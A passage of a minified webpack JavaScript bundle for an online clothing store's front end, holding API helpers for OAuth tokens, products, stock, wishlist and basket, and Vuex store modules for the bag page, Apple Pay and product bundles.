t,n;let r=e.data,o=e.status;if(200===o||202===o)return r;throw new Error(null===(t=r.errors)||void 0===t||null===(n=t[0])||void 0===n?void 0:n.message)}))},resetPassword:function(e){return r.default.post("/login-endpoint/resetPassword",e).then((function(e){return e.data}))},submitAddress:function(e){return r.default.post("/api/common/address",e).then((function(e){const t=e.data;if("fail"===t.status)throw new Error(t.data.message);return e}))},putAddress:function(e){return r.default.put("/api/common/address",e).then((function(e){const t=e.data;if("fail"===t.status)throw new Error(t.data.message);return e}))}}},"/uyL":(e,t,n)=>{n.r(t),n.d(t,{default:()=>d});n("3dw1");var r=n("iZvG"),o=n("NthX"),a=n.n(o),i=(n("9DLp"),n("/YXa"),n("U00V"),n("FdtR"),n("czhI")),s=n.n(i),l=n("E3+p"),c=n("8cru");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const u="/authorizationserver/oauth/token",d={retrieveOAuthToken:function(){return s().post(u,new URLSearchParams({grant_type:"client_credentials"}).toString(),{headers:{"content-type":"application/x-www-form-urlencoded"},auth:{username:l.default.oauth.CLIENT_ID,password:l.default.oauth.CLIENT_SECRET}}).then((function(e){var t,n;return(0,c.set)("oAuthGenericToken",_objectSpread(_objectSpread({},null!==(t=null==e?void 0:e.data)&&void 0!==t?t:{}),{},{expires_at:(new Date).getTime()+1e3*(null==e||null===(n=e.data)||void 0===n?void 0:n.expires_in)})),null==e?void 0:e.data}))},retrieveRefreshOAuthToken:function(){var e,t,n,r,o,i,d;return a().async((function(p){for(;;)switch(p.prev=p.next){case 0:return p.prev=0,t={grant_type:"refresh_token",refresh_token:(null===(e=(0,c.get)("oAuthPasswordToken"))||void 0===e?void 0:e.refresh_token)||""},p.next=4,a().awrap(s().post(u,new URLSearchParams(t).toString(),{headers:{"content-type":"application/x-www-form-urlencoded"},auth:{username:l.default.oauth.CLIENT_ID,password:l.default.oauth.CLIENT_SECRET}}));case 4:return n=p.sent,r=(null==n?void 0:n.data)||{},(0,c.set)("oAuthPasswordToken",_objectSpread(_objectSpread({},r),{},{expires_at:Date.now()+1e3*r.expires_in})),p.abrupt("return",r);case 10:p.prev=10,p.t0=p.catch(0),null!==(d=(0,c.get)("oAuthPasswordToken"))&&"object"==typeof d&&Object.keys(d).length>0&&(0,c.remove)("oAuthPasswordToken"),window.location.href="".concat(window.location.origin).concat(null===(o=window.application)||void 0===o||null===(i=o.config)||void 0===i?void 0:i.baseUrl,"login");case 15:case"end":return p.stop()}}),null,null,[[0,10]],Promise)},retrieveRegisteredOAuthToken:function(e,t){var n,r,o,i,d;return a().async((function(p){for(;;)switch(p.prev=p.next){case 0:return p.prev=0,n={grant_type:"password",username:e,password:t},p.next=4,a().awrap(s().post(u,new URLSearchParams(n).toString(),{headers:{"content-type":"application/x-www-form-urlencoded"},auth:{username:l.default.oauth.CLIENT_ID,password:l.default.oauth.CLIENT_SECRET}}));case 4:return r=p.sent,o=(null==r?void 0:r.data)||{},(0,c.set)("oAuthPasswordToken",_objectSpread(_objectSpread({},o),{},{expires_at:(new Date).getTime()+1e3*o.expires_in})),p.abrupt("return",o);case 10:p.prev=10,p.t0=p.catch(0),window.location.href="".concat(window.location.origin).concat(null===(i=window.application)||void 0===i||null===(d=i.config)||void 0===d?void 0:d.baseUrl,"login");case 13:case"end":return p.stop()}}),null,null,[[0,10]],Promise)}}},Qqno:(e,t,n)=>{n.r(t),n.d(t,{default:()=>v});var r,o,a=n("NthX"),i=n.n(a),s=(n("FdtR"),n("SVVf")),l=n("qoo3"),c=n("VhPq");const u=(null===(r=window.application)||void 0===r||null===(o=r.config)||void 0===o?void 0:o.baseSiteId)||"twc-uk",d=window.location.origin,endpoint_addBundleToBag=function(e,t){return"".concat(d,"/TWCcommercewebservices/v2/").concat(u,"/users/").concat(e,"/carts/").concat(t,"/entries/bulk?fields=FULL")},p="cart/entries",endpoint_getProductData=function(e,t,n,r,o,a,i){return"".concat(d,"/TWCcommercewebservices/v2/").concat(u,"/products/").concat(e,"?").concat(t?"groupCode=".concat(t,"&"):"").concat(o?"currentPage=".concat(o,"&"):"").concat(a?"pageSize=".concat(a,"&"):"","fields=").concat(n).concat("square"===r?"&squareImages=true":"").concat(i?"&sortBy=".concat(i):"")},endpoint_getProductStock=function(e,t,n){return"".concat(d,"/TWCcommercewebservices/v2/").concat(u,"/products/").concat(e,"/stock?").concat(t?"groupCode=".concat(t,"&"):"","fields=").concat(n)},endpoint_getProductSwatchData=function(e,t,n,r){return"".concat(d,"/TWCcommercewebservices/v2/").concat(u,"/products/").concat(e,"/swatches?").concat(t?"groupCode=".concat(t,"&"):"","fields=").concat(n).concat(r?"&source=".concat(r):"")},endpoint_getSizesStock=function(e){return"".concat(d,"/TWCcommercewebservices/v2/").concat(u,"/products/fsis?productCodes=").concat(e)},_="/api/product/notifyme",v={addBundleToBag:function(e){var t,n,r,o,a,c,u,d,p;return i().async((function(_){for(;;)switch(_.prev=_.next){case 0:return n=(null===(t=l.default.getters["base/BASE_universal"])||void 0===t?void 0:t.user)||{},r=n.cartGuid,o=n.customerID,a=n.customerType,c=n.cartId,u="GUEST"===a?"anonymous":o,d=r||c,_.next=5,i().awrap(s.default.post(endpoint_addBundleToBag(u,d),e));case 5:return p=_.sent,_.abrupt("return",p);case 7:case"end":return _.stop()}}),null,null,null,Promise)},addToBag:function(e){return s.default.post(p,e).then((function(e){const t=null==e?void 0:e.data;if(200===(null==e?void 0:e.status)&&t)return(0,c.default)("add-to-bag-response",{detail:t}),null!=t&&t.cartGuid&&l.default.dispatch("base/BASE_setCartGUID",t.cartGuid),t}))},getProductData:function(e){let t=e.productCode,n=e.groupCode,r=e.typeOfRequest,o=void 0===r?"DEFAULT":r,a=e.typeOfImage,i=e.currentPage,l=e.pageSize,c=e.sortBy;return s.default.get("".concat(endpoint_getProductData(t,n,o,a,i,l,c)),{errorHandle:!1}).then((function(e){return e.data}))},getProductStock:function(e){let t=e.productCode,n=e.groupCode,r=e.typeOfRequest,o=void 0===r?"DEFAULT":r;return s.default.get("".concat(endpoint_getProductStock(t,n,o))).then((function(e){return e.data}))},getProductSwatchData:function(e){let t=e.productCode,n=e.groupCode,r=e.typeOfRequest,o=void 0===r?"DEFAULT":r,a=e.source;return s.default.get("".concat(endpoint_getProductSwatchData(t,n,o,a))).then((function(e){return e.data}))},getSizesStock:function(e){return s.default.get("".concat(endpoint_getSizesStock(e))).then((function(e){return e.data}))},notifyMe:function(e){return s.default.post(_,e).then((function(e){return e.data}))}}},"5xk+":(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});var r=n("SVVf");const o={addItem:function(e){return r.default.post("/api/wishlist",e).then((function(e){return e.data}))},getData:function(){return r.default.get("/api/wishlist").then((function(e){return e.data}))},removeItem:function(e){return r.default.delete("/api/wishlist/".concat(e)).then((function(e){return e.data}))},savedItemsWidgetData:function(){return r.default.get("/bag/savedItems").then((function(e){return e.data}))}}},qoo3:(e,t,n)=>{n.r(t),n.d(t,{default:()=>lt});var r=n("6DIm"),o=n("fc4t"),a=n("WtkS");const getAmplienceContent=function(e,t,n){const r=e.cache[t],o=e.requests[t];return r||(o||(e.requests[t]=n(t).then((function(n){return delete e.requests[t],e.cache[t]=n,n})),e.requests[t]))},i={namespaced:!0,name:"amplience",state:{cache:{},requests:{}},getters:{AMPLIENCE_loading:function(e){return Object.keys(e.requests).length>0}},actions:{AMPLIENCE_getContentById(e,t){let n=e.state;return getAmplienceContent(n,t,a.default.getContentByID)},AMPLIENCE_getContentByKey(e,t){let n=e.state;return getAmplienceContent(n,t,a.default.getContentByKey)}}};var s=n("NthX"),l=n.n(s),c=(n("FdtR"),n("E3+p"));const u={namespaced:!0,name:"applePay",state:{available:null},getters:{APPLEPAY_available:function(e){return e.available},APPLEPAY_enabled:function(e,t,n,r){var o,a,i,s,l,c,u,d,p;const _=null===(o=r["base/BASE_version"])||void 0===o?void 0:o.toUpperCase(),v=null===(a=r["base/BASE_app"])||void 0===a||null===(i=a.config)||void 0===i||null===(s=i.toggles)||void 0===s||null===(l=s.applePayInBag)||void 0===l?void 0:l[_],g=null===(c=r["base/BASE_app"])||void 0===c||null===(u=c.config)||void 0===u||null===(d=u.toggles)||void 0===d||null===(p=d.applePay)||void 0===p?void 0:p[_],f=r["ui/UI_view"];return"bag"===f?v:"checkout"===f?g:v||g},APPLEPAY_show:function(e,t,n,r){if(!t.APPLEPAY_enabled)return!1;const o=r["ui/UI_view"],a=t.APPLEPAY_available;return"bag"===o||"checkout"===o?Boolean(a):!1!==a}},actions:{APPLEPAY_load(e){return l().async((function(a){for(;;)switch(a.prev=a.next){case 0:if(n=e.state,o=Boolean(null===(t=window.ApplePaySession)||void 0===t?void 0:t.canMakePayments())){a.next=4;break}return a.abrupt("return");case 4:return a.prev=4,a.next=7,l().awrap(r.default.loadScript(c.default.payments.applepay.SCRIPTURL));case 7:return a.prev=7,n.available=o,a.finish(7);case 10:case"end":return a.stop()}}),null,null,[[4,,7,10]],Promise);var t,n,o},APPLEPAY_unload(e){return l().async((function(n){for(;;)switch(n.prev=n.next){case 0:return t=e.state,n.prev=1,n.next=4,l().awrap(r.default.unloadScript(c.default.payments.applepay.SCRIPTURL));case 4:return n.prev=4,t.available=null,n.finish(4);case 7:case"end":return n.stop()}}),null,null,[[1,,4,7]],Promise);var t}}};var d=n("rvbE"),p=n("8cru");const _={namespaced:!0,name:"bag",state:function(){return{cartData:(0,p.get)("cartData")}},getters:{BAG_cartData:function(e){return e.cartData}},actions:{BAG_retrieveCartData(e){return l().async((function(o){for(;;)switch(o.prev=o.next){case 0:return r=e.state,o.next=3,l().awrap(d.default.getCartData());case 3:return r.cartData=o.sent,o.next=6,l().awrap(lt.dispatch("base/BASE_setCounter",{name:"bag",value:null!==(t=null===(n=r.cartData)||void 0===n?void 0:n.totalUnitCount)&&void 0!==t?t:0}));case 6:case"end":return o.stop()}}),null,null,null,Promise);var t,n,r}}};var v=n("iZvG"),g=(n("/YXa"),n("U00V"),n("3dw1"),n("l2sC")),f=n("I/r/"),m=n("5xk+"),h=n("pvjQ");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const y={namespaced:!0,name:"bagPage",state:{appliedPromoCode:null,cartData:{},config:null,deliveryInfoList:[],error:!1,isLoading:!1,paypalAvailable:null,paypalLoaded:!1,products:[],qtyUpdatedProducts:[],qtyError:[],removeProduct:null,removedProducts:[],savedItemsWidgetList:{},updateProduct:null},getters:{BAGPAGE_appliedPromoCode:e=>e.appliedPromoCode,BAGPAGE_bagConfig:e=>e.config,BAGPAGE_cartData:e=>e.cartData,BAGPAGE_deliveryInfoList:e=>e.deliveryInfoList,BAGPAGE_getQtyUpdatedProducts:e=>e.qtyUpdatedProducts,BAGPAGE_getRemovedProducts:e=>e.removedProducts,BAGPAGE_getSavedItemsWidgetList:e=>e.savedItemsWidgetList,BAGPAGE_isLoading:e=>e.isLoading,BAGPAGE_isPaypalAvailable:e=>e.paypalAvailable,BAGPAGE_qtyError:e=>e.qtyError,BAGPAGE_paypalLoaded:e=>e.paypalLoaded,BAGPAGE_removeProduct:e=>e.removeProduct,BAGPAGE_updateProduct:e=>e.updateProduct},actions:{BAGPAGE_setCartData(e){var t,n,r,o,a,i,s,c,u,d,p,_,v,g,m,y,A=arguments;return l().async((function(b){for(;;)switch(b.prev=b.next){case 0:return t=e.state,n=e.dispatch,r=A.length>1&&void 0!==A[1]?A[1]:{resetDeliveryMode:!1},b.prev=2,b.next=5,l().awrap(f.default.getCartData(r.resetDeliveryMode));case 5:return u=b.sent,d=null!==(o=null==u?void 0:u.totalUnitCount)&&void 0!==o?o:0,p=u.entries,_=u.giftWrappable,v=u.giftMessage,g=u.giftMessageText,m=u.deliveryMode,y=u.paypalEnabled,window.universal_variable.basket.number_of_entries=d,n("base/BASE_setCounter",{name:"bag",value:d},{root:!0}),n("gifting/GIFTING_setCartDetails",{entries:p,giftWrappable:_,giftMessage:v,giftMessageText:g,deliveryMode:m},{root:!0}),t.cartData=u,null!=u&&null!==(a=u.$metadata)&&void 0!==a&&a.updated&&null!=u&&null!==(i=u.freeGiftMessageDisabledProducts)&&void 0!==i&&i.length&&h.default.$emit("BAG:show-free-gift-message-removed-alert",u.freeGiftMessageDisabledProducts),null!=u&&null!==(s=u.$metadata)&&void 0!==s&&s.updated&&null!=u&&null!==(c=u.giftWrapDisabledProducts)&&void 0!==c&&c.length&&h.default.$emit("BAG:show-gift-box-removed-alert",u.giftWrapDisabledProducts),null!==y&&(t.paypalAvailable=y),b.abrupt("return",u);case 18:b.prev=18,b.t0=b.catch(2),t.error=b.t0;case 21:case"end":return b.stop()}}),null,null,[[2,18]],Promise)},BAGPAGE_setBagConfig(e){return l().async((function(o){for(;;)switch(o.prev=o.next){case 0:return t=e.state,n=e.dispatch,o.prev=1,o.next=4,l().awrap(f.default.getBagConfig());case 4:return null!=(r=o.sent)&&r.googlePayAllowedAuthMethods&&null!=r&&r.googlePayAllowedCardNetworks&&(r.googlePayAllowedAuthMethods=r.googlePayAllowedAuthMethods.split(","),r.googlePayAllowedCardNetworks=r.googlePayAllowedCardNetworks.split(",")),t.config=r,n("BAGPAGE_setPaypalAvailability"),o.abrupt("return",r);case 11:o.prev=11,o.t0=o.catch(1),t.error=o.t0;case 14:case"end":return o.stop()}}),null,null,[[1,11]],Promise);var t,n,r},BAGPAGE_replaceOldestSavedItem(e,t){return l().async((function(_){for(;;)switch(_.prev=_.next){case 0:if(n=e.dispatch,r=t.requestPayload,o=t.extraData.productName,a=t.entryNumber,_.prev=2,n("BAGPAGE_setRemoveProduct",a),n("BAGPAGE_setIsLoading",!0),i=window.universal_variable||{saved_items:{entries:[]}},null==(s=i.saved_items.entries)||!s.length){_.next=12;break}return c=s[s.length-1].position,_.next=11,l().awrap(m.default.removeItem(c));case 11:i.saved_items=_.sent;case 12:return _.next=14,l().awrap(m.default.addItem(r));case 14:u=_.sent,d=u.numberOfEntries,c=u.position,p={numberOfEntries:d,entries:[_objectSpread({position:c},r),...i.saved_items.entries||[]]},n("base/BASE_setCounter",{name:"savedItems",value:d},{root:!0}).then((function(){window.universal_variable.saved_items={number_of_entries:p.numberOfEntries,entries:p.entries}})),caches.delete("wishlist-responses"),i.entryNumber=f.default.removeProduct(a),n("BAGPAGE_setCartData").then((function(e){n("BAGPAGE_setRemoveProduct",null),n("BAGPAGE_setIsLoading",!1),h.default.$emit("GLOBAL:notification-event",{type:"success",message:"".concat(g.default.t("bagPage.bagYouHaveMovedProduct",{product:o})),visible:!0,autoDismiss:!0,url:"".concat(window.application.config.baseUrl,"saved-items"),linkText:g.default.t("bagPage.bagSavedItems")}),n("base/BASE_setCounter",{name:"bag",value:null==e?void 0:e.totalItems},{root:!0}),window.universal_variable.basket.number_of_entries=null==e?void 0:e.totalItems})),_.next=28;break;case 24:_.prev=24,_.t0=_.catch(2),console.log(_.t0),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.addToSavedItemsError",{productName:o}),visible:!0,autoDismiss:!0});case 28:case"end":return _.stop()}}),null,null,[[2,24]],Promise);var n,r,o,a,i,s,c,u,d,p},BAGPAGE_setSavedItemsList(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.state,r.prev=1,r.next=4,l().awrap(m.default.savedItemsWidgetData());case 4:return n=r.sent,t.savedItemsWidgetList=n,r.abrupt("return",n);case 9:r.prev=9,r.t0=r.catch(1),t.error=r.t0;case 12:case"end":return r.stop()}}),null,null,[[1,9]],Promise);var t,n},BAGPAGE_setPaypalAvailability(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.state,r.prev=1,r.next=4,l().awrap(f.default.getPaypalConfig());case 4:return n=r.sent,t.paypalAvailable=n,r.abrupt("return",n);case 9:r.prev=9,r.t0=r.catch(1),t.error=r.t0;case 12:case"end":return r.stop()}}),null,null,[[1,9]],Promise);var t,n},BAGPAGE_setAppliedPromocode(e,t){e.state.appliedPromoCode=t},BAGPAGE_setDeliveryInfoList(e,t){e.state.deliveryInfoList=t},BAGPAGE_setIsLoading(e,t){e.state.isLoading=t},BAGPAGE_setPaypalLoaded(e,t){e.state.paypalLoaded=t},BAGPAGE_setQtyError(e,t){e.state.qtyError=t},BAGPAGE_setQtyUpdatedProducts(e,t){e.state.qtyUpdatedProducts=t},BAGPAGE_setRemoveProduct(e,t){e.state.removeProduct=t},BAGPAGE_setRemovedProducts(e,t){e.state.removedProducts=t},BAGPAGE_setUpdateProduct(e,t){e.state.updateProduct=t}}};var A,b,S,T,E,C=n("GX0+"),O=n.n(C),w=n("RAQq");const I={namespaced:!0,name:"base",state:{app:window.application,basket:null===(A=window.universal_variable)||void 0===A||null===(b=A.basket)||void 0===b||null===(S=b.line_items)||void 0===S?void 0:S.map((function(e){var t,n;return{productId:null===(t=e.product)||void 0===t?void 0:t.id,itemPrice:Number(null===(n=e.product)||void 0===n?void 0:n.unit_sale_price),quantity:e.quantity}})),docs:!0,calls:[],cmsMessages:[],counters:{bag:0,savedItems:0},hybris:{},loading:!0,locale:"en-GB",overlayActive:!1,overlayCtaLoadingStatus:!1,overlayTrigger:"",pageId:"",routes:{},selectedCountry:null===(T=window.universal_variable)||void 0===T||null===(E=T.user)||void 0===E?void 0:E.userSelectedCountry,version:["uk","us","row"].includes(window.location.pathname.split("/")[1])?window.location.pathname.split("/")[1]:"uk",versionlessPath:"/".concat(window.location.href.split(window.location.origin)[1].split("/").filter((function(e){return e})).slice(1).join("/").split("?")[0]),universal:window.universal_variable},getters:{BASE_app:function(e){return e.app},BASE_basket:function(e){return e.basket},BASE_calls:function(e){return e.calls},BASE_counters:function(e){return e.counters},BASE_docs:function(e){return e.docs},BASE_cmsMessages:function(e){return e.cmsMessages},BASE_hybris:function(e){return e.hybris},BASE_loading:function(e){return e.loading},BASE_locale:function(e){return e.locale},BASE_localeMessages:function(e){return g.default.getLocaleMessage(e.locale)},BASE_overlayActive:function(e){return e.overlayActive},BASE_overlayCtaLoadingStatus:function(e){return e.overlayCtaLoadingStatus},BASE_overlayTrigger:function(e){return e.overlayTrigger},BASE_pageId:function(e){return e.pageId},BASE_routes:function(e){return e.routes},BASE_selectedCountry:function(e){return e.selectedCountry},BASE_toggle:function(e,t){return function(e){var n,r,o,a;const i=null===(n=t.BASE_version)||void 0===n?void 0:n.toUpperCase(),s=null===(r=t.BASE_app)||void 0===r||null===(o=r.config)||void 0===o||null===(a=o.toggles)||void 0===a?void 0:a[e],l=null==s?void 0:s[i];return null!=l?l:s}},BASE_universal:function(e){return e.universal},BASE_version:function(e){return e.version},BASE_versionlessPath:function(e){return e.versionlessPath},BASE_wishlistEnabled:function(e){var t,n,r;return null===(t=e.app)||void 0===t||null===(n=t.config)||void 0===n||null===(r=n.pdp)||void 0===r?void 0:r.wishlistCtaEnabled}},mutations:{MUTATE_APP(e,t){e.app=t},MUTATE_BASKET(e,t){e.basket=t},MUTATE_BASKET_ITEMS(e,t){e.basket.push(t)},MUTATE_CALLS(e,t){let n=t.type,r=t.call;"add"===n&&e.loading&&e.calls.push(r),"delete"===n&&e.calls.includes(r)&&(e.calls=e.calls.filter((function(e){return e!==r})))},MUTATE_COUNTER(e,t){let n=t.name,r=t.value;e.counters[n]=r},MUTATE_HYBRIS(e,t){e.hybris=t},MUTATE_LOADING(e,t){e.loading=t},MUTATE_LOCALE(e,t){e.locale=t,g.default.locale=e.locale},MUTATE_MESSAGES(e,t){var n,r,o;let a=t.view,i=t.messages;const s=null!==(n=null===(r=window.application)||void 0===r?void 0:r.messages[e.locale])&&void 0!==n?n:{},l=null!==(o=g.default.getLocaleMessage(e.locale))&&void 0!==o?o:{},c=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};var r;return e?{[e]:(0,w.expandMessages)(n)}:null!==(r=n[t])&&void 0!==r?r:{}}(a,e.locale,i);a&&Object.keys(i).forEach((function(t){return e.cmsMessages.push("".concat(a,".").concat(t))})),g.default.setLocaleMessage(e.locale,O()(s,O()(l,c)))},MUTATE_OVERLAY_ACTIVE(e,t){e.overlayActive=t},MUTATE_OVERLAY_CTA_LOADING_STATUS(e,t){e.overlayCtaLoadingStatus=t},MUTATE_OVERLAY_TRIGGER(e,t){e.overlayTrigger=t},MUTATE_PAGE_ID(e,t){e.pageId=t},MUTATE_ROUTES(e,t){e.routes=t},MUTATE_SELECTED_COUNTRY(e,t){e.selectedCountry=t},MUTATE_VERSION(e,t){e.version=t},MUTATE_VERSIONLESSPATH(e,t){e.versionlessPath="/".concat(t.split(window.location.origin)[1].split("/").filter((function(e){return e})).slice(1).join("/").split("?")[0])},MUTATE_UNIVERSAL(e,t){e.universal=t},MUTATE_UNIVERSAL_PRODUCT_ID(e,t){e.universal.product={id:t}}},actions:{BASE_goTo(e){let t=e.getters,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";window.location.assign("".concat(t.BASE_app.config.baseUrl).concat(n))},BASE_setApp(e,t){(0,e.commit)("MUTATE_APP",t)},BASE_addToBasket(e,t){(0,e.commit)("MUTATE_BASKET_ITEMS",t)},BASE_setBasket(e,t){(0,e.commit)("MUTATE_BASKET",t)},BASE_setCalls(e,t){(0,e.commit)("MUTATE_CALLS",{type:t.type,call:t.call})},BASE_setCartGUID(e,t){e.state.universal.user.cartGuid=t},BASE_setCounter(e,t){(0,e.commit)("MUTATE_COUNTER",{name:t.name,value:t.value})},BASE_setHybris(e,t){(0,e.commit)("MUTATE_HYBRIS",t)},BASE_setLoading(e,t){(0,e.commit)("MUTATE_LOADING",t)},BASE_setLocale(e,t){(0,e.commit)("MUTATE_LOCALE",t)},BASE_setMessages(e,t){(0,e.commit)("MUTATE_MESSAGES",{view:t.view,messages:t.messages})},BASE_setOverlayActive(e,t){(0,e.commit)("MUTATE_OVERLAY_ACTIVE",t)},BASE_setOverlayCtaLoadingStatus(e,t){(0,e.commit)("MUTATE_OVERLAY_CTA_LOADING_STATUS",t)},BASE_setOverlayTrigger(e,t){(0,e.commit)("MUTATE_OVERLAY_TRIGGER",t)},BASE_setPageId(e,t){(0,e.commit)("MUTATE_PAGE_ID",t)},BASE_setRoutes(e,t){(0,e.commit)("MUTATE_ROUTES",{from:t.from,current:t.current})},BASE_setSelectedCountry(e,t){(0,e.commit)("MUTATE_SELECTED_COUNTRY",t)},BASE_setVersion(e,t){(0,e.commit)("MUTATE_VERSION",t)},BASE_setVersionlessPath(e,t){(0,e.commit)("MUTATE_VERSIONLESSPATH",t)},BASE_setUniversal(e,t){(0,e.commit)("MUTATE_UNIVERSAL",t)},BASE_setUniversalProductId(e,t){(0,e.commit)("MUTATE_UNIVERSAL_PRODUCT_ID",t)}}},P=I;n("kypl"),n("x3Br");var D=n("3jGM"),k=n("Qqno"),j=n("miG1");function bundle_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function bundle_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?bundle_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bundle_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const errorNotification=function(e){h.default.$emit("GLOBAL:notification-event",{type:"error",message:e,visible:!0,autoDismiss:!0})},prepareAddToBagAnalyticsData=function(e){var t;const n=Object.values(e.BUNDLE_entries).map((function(e){var t,n;const r=e.selectedVariant.code,o=e.defaultCategory.code,a=e.price,i=a.formattedValue,s=a.formattedWasPrice,l=e.name,c=e.oneSize?"One Size":null===(t=e.selectedVariant)||void 0===t?void 0:t.size,u=(null===(n=e.selectedSwatch)||void 0===n?void 0:n.name)||"";return{amount:"1",productName:l,productSKU:r,category_id:o,price:(0,D.priceWithoutCurrency)(i),discounted:(0,D.priceWithoutCurrency)(s)>(0,D.priceWithoutCurrency)(i),originalPrice:(0,D.priceWithoutCurrency)(s),colour:u,size:c,stock:"In Stock",source:"Bundle PDP"}}));if(e.BUNDLE_hasGiftBox){const t=e.BUNDLE_giftBoxPrice,r=t.formattedValue,o=t.formattedWasPrice;n.push({productName:e.BUNDLE_giftBoxName,productSKU:e.BUNDLE_giftBoxCode,category_id:"",price:(0,D.priceWithoutCurrency)(r),discounted:(0,D.priceWithoutCurrency)(o)>(0,D.priceWithoutCurrency)(r),originalPrice:(0,D.priceWithoutCurrency)(o),colour:"",size:""})}return{bundleAdded:{title:e.BUNDLE_name,price:(0,D.priceWithoutCurrency)(null===(t=e.BUNDLE_price)||void 0===t?void 0:t.formattedValue),lineItems:n}}},mapAccordions=function(e){const t=e.tabNameOne,n=e.description,r=e.tabNameTwo,o=e.tabNameThree,a=e.tabNameFour;return[{name:t,text:n},{name:r,text:e.sizeAndCare},{name:o,text:e.sustainableStyle},{name:a,text:e.delivery}].reduce((function(e,t,n){return t.text&&e.push(bundle_objectSpread(bundle_objectSpread({},t),{},{id:n+1})),e}),[])},L={namespaced:!0,name:"bundle",state:{data:null,hasAddedToBag:!1,hasError:!1,isLoading:!0,isLoadingAddToBag:!1},getters:{BUNDLE_accordions:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.accordions},BUNDLE_activeSwatch:function(e){return function(t){var n,r,o;return null===(n=e.data)||void 0===n||null===(r=n.entries)||void 0===r||null===(o=r[t])||void 0===o?void 0:o.selectedSwatch}},BUNDLE_activeVariant:function(e){return function(t){var n,r,o;return null===(n=e.data)||void 0===n||null===(r=n.entries)||void 0===r||null===(o=r[t])||void 0===o?void 0:o.selectedVariant}},BUNDLE_APIData:function(e){return e.data},BUNDLE_code:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.code},BUNDLE_description:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.description},BUNDLE_entries:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.entries},BUNDLE_giftBoxCode:function(e){var t,n;return null===(t=e.data)||void 0===t||null===(n=t.giftBoxEntry)||void 0===n?void 0:n.code},BUNDLE_giftBoxImage:function(e){var t,n;return null===(t=e.data)||void 0===t||null===(n=t.giftBoxEntry)||void 0===n?void 0:n.squareImage},BUNDLE_giftBoxMessage:function(e){var t,n;return null===(t=e.data)||void 0===t||null===(n=t.giftBoxEntry)||void 0===n?void 0:n.message},BUNDLE_giftBoxName:function(e){var t,n;return null===(t=e.data)||void 0===t||null===(n=t.giftBoxEntry)||void 0===n?void 0:n.copy1},BUNDLE_giftBoxPrice:function(e){var t,n;return null===(t=e.data)||void 0===t||null===(n=t.giftBoxEntry)||void 0===n?void 0:n.price},BUNDLE_hasAddedToBag:function(e){return e.hasAddedToBag},BUNDLE_hasErrors:function(e){var t;return Object.values((null===(t=e.data)||void 0===t?void 0:t.entries)||{}).some((function(e){return e.error}))},BUNDLE_hasGiftBox:function(e){var t;return Object.keys((null===(t=e.data)||void 0===t?void 0:t.giftBoxEntry)||{}).length>0},BUNDLE_headline:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.productListHeadline},BUNDLE_images:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.pdpImageSet},BUNDLE_isInternationalDeliveryAvailable:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.isInternationalDeliveryAvailable},BUNDLE_isLoading:function(e){return e.isLoading},BUNDLE_isLoadingAddToBag:function(e){return e.isLoadingAddToBag},BUNDLE_name:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.name},BUNDLE_price:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.price},BUNDLE_productFlag:function(e){var t,n,r;return null===(t=e.data)||void 0===t||null===(n=t.swatches)||void 0===n||null===(r=n[0])||void 0===r?void 0:r.productFlag},BUNDLE_productReferences:function(e){var t,n,r;return null===(t=e.data)||void 0===t||null===(n=t.swatches)||void 0===n||null===(r=n[0])||void 0===r?void 0:r.productReferences},BUNDLE_productReferencesTitle:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.productReferencesTitle},BUNDLE_restrictedDeliveryCountryCodes:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.restrictedDeliveryCountryCodes},BUNDLE_stockStatus:function(e){var t,n;return null===(t=e.data)||void 0===t||null===(n=t.stock)||void 0===n?void 0:n.stockLevelStatus},BUNDLE_swatches:function(e){return function(t){var n,r,o;return null===(n=e.data)||void 0===n||null===(r=n.entries)||void 0===r||null===(o=r[t])||void 0===o?void 